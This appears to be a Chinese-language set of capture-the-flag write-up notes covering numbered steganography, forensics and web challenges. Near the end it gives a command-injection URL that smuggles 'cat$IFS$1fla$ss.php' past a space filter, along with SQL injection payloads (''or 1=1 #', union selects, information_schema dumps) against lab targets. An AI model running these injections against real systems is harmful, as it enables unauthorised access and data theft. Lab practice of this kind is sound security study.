
看到后面有一串二进制,转为十六进制后不对,看wp后转ascii码
108FLAG
在里选择RGB最低位,看到PK,是一个压缩文件,另存为2.zip,在Windows下打不开,在kali下能打开



将里面的1文件拖出来,运营strings 1查看,发现flag
109神秘龙卷风
破解RAR密码

出现龙卷风
随便摘一段查发现是brainfuck

在线网站上运行出代码得到结果

110rar
破解密码8795,打开后为flag
111数据包中的线索

base64编码
base64转图片

112后门查杀
杀软扫描(注意暂时先关闭杀软的自动处理)

提示出问题文件,打开后找最像MD5的字符串

113webshall后门
步骤同上
114来首歌吧
摩斯码
注意将小写字母转化成大写
115九连环
binwalk分离


图片中有压缩包密码,用steghide
下载
使用


得到密码和flag
116被劫持的神秘礼物
找到账号密码
117认真你就输了
118被偷走的文件
binwalk分离

被偷走的文件

binwalk文件分离,破密码

119佛系青年
伪加密


与佛论禅

120snake
binwalk分离,key-base64
121鸡你太美
修改文件头为GIF
122小明的保险箱
binwalk分离,破解密码

破解密码
题目提示4个数字


124[GXYCTF2019]Ping Ping Ping
1.看到/?Ip= ,在后面随便写一个,例127.0.0.1
2.ls,看到有文件flag.php
3.cat以下flag,提示过滤空格
4.Linux中绕过空格过滤的方法
1.${IFS}替换
2.$IFS$1替换
3.${IFS替换
4.%20替换
5.<和<>重定向符替换
6.%09替换
4.过滤空格,提示过滤符号
换一个$IFS$1
5.flag被过滤,看看index.php里有啥吧
6.字符拼接构造flag,得到flag
http://251a76f8-3430-4196-a01c-2c990f95de1a.node5.buuoj.cn:81/?ip=127.0.0.1;ss=g;cat$IFS$1fla$ss.php
125签到题
126web2
万能密码
1'or 1=1 #
联合查询1' union select 1,2,3#

查表1' union select 1,group_concat(table_name),3 from information_schema.tables where table_schema=database()#
查询flag表的字段名
